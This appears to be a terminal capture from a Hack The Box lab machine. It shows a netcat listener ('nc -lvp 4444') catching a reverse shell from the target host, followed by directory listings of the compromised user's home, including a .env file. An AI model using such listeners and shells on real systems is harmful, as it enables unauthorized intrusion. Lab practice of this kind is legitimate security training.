 ┌──(kali㉿vm-kl)-[~/Descargas/HTB/DarkZeroREturns]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.15.220] from dzcampaigns.htb [10.129.215.136] 54286
bash: cannot set terminal process group (1010): Inappropriate ioctl for device
bash: no job control in this shell
darkzero@SRV01:~$ ls -la ../
ls -la ../
total 24
drwxr-xr-x  6 root       root     4096 Jul 21 05:39 .
drwxr-xr-x 23 root       root     4096 Jul 20 13:13 ..
drwxrwxr-x  6 darkzero   darkzero 4096 Jul 14 06:10 DarkZero_Campaigns
drwxr-x---  4 svc-runner root     4096 May 20  2026 gitea-runner
drwxr-xr-x  5 root       root     4096 Jul 21 05:38 sysinternalsEBPF
drwx------  2 root       root     4096 Nov 21 18:48 sysmon
darkzero@SRV01:~$ ls -la
ls -la
total 84
drwxrwxr-x   6 darkzero darkzero  4096 Jul 14 06:10 .
drwxr-xr-x   6 root     root      4096 Jul 21 05:39 ..
-rw-------   1 darkzero darkzero   133 May 20  2026 .env
drwxrwxr-x 158 darkzero darkzero  4096 May 19  2026 node_modules
drwxrwxr-x   4 darkzero darkzero  4096 May 19  2026 .npm
-rw-rw-r--   1 darkzero darkzero   644 May 19  2026 package.json
-rw-rw-r--   1 darkzero darkzero 43128 May 19  2026 package-lock.json
drwxrwxr-x   2 darkzero darkzero  4096 May 19  2026 scripts
-rw-rw-r--   1 darkzero darkzero  4638 May 19  2026 server.js
drwxrwxr-x  12 darkzero darkzero  4096 Apr 24  2026 src
darkzero@SRV01:~$